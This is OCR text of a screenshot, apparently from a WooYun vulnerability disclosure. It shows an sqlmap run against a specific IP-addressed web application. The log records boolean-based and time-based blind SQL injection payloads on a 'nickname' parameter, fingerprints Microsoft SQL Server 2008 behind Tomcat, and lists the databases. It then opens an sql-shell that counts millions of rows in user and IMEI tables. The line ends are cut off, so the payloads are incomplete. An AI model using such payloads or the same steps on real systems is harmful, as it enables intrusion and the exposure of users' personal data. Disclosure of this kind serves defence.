 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/wei...
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:30:02
[09:30:02] [WARNING] provided value for
lways use only valid parameter values so
[09:30:03] [WARNING] provided value for
always use only valid parameter values s
[09:30:03] [WARNING] provided value for
ways use only valid parameter values so
[09:30:03] [WARNING] provided value for
always use only valid parameter values s
[09:30:03] [INFO] resuming back-end DBMS
[09:30:03] [INFO] testing connection to
sqlmap identified the following injectio
sts:
---
Parameter: nickname (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WH
Payload: p=1&ps=10&nickname=%' AND
ubscribe=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase
Payload: p=1&ps=10&nickname=-5186%'
S sys1,sysusers AS sys2,sysusers AS sys3
ers AS sys6,sysusers AS sys7) AND '%'='
---
[09:30:03] [INFO] the back-end DBMS is
web application technology: Tomcat 5.0,
back-end DBMS: Microsoft SQL Server 2008
[09:30:03] [INFO] fetching database names
[09:30:03] [INFO] fetching number of databases
[09:30:03] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:30:03] [INFO] retrieved:
[09:30:05] [WARNING] reflective value(s) found and filtering out
5
[09:30:09] [INFO] retrieved: master
[09:43:24] [INFO] retrieved: model
[09:54:11] [INFO] retrieved: msdb
管理员: SQLMap - python SQLMap/SQLMap.py -u "http://218.16.100.212:8080/gionee/wei...
[10:01:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:01:54] [INFO] retrieved:
[10:01:57] [WARNING] reflective value(s) found and filtering out
[10:01:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait......................
[10:02:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:02:06] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
sql-shell> select count(*) from weixinuser
[10:02:36] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom weixinuser'
[10:02:36] [INFO] retrieved: 4114607
select count(*) from weixinuser: '4114607'
sql-shell> select count(*) from weixinimei
[10:03:17] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom weixinimei'
[10:03:17] [INFO] retrieved: 3901925
select count(*) from weixinimei: '3901925'
sql-shell>
www.wooyun.org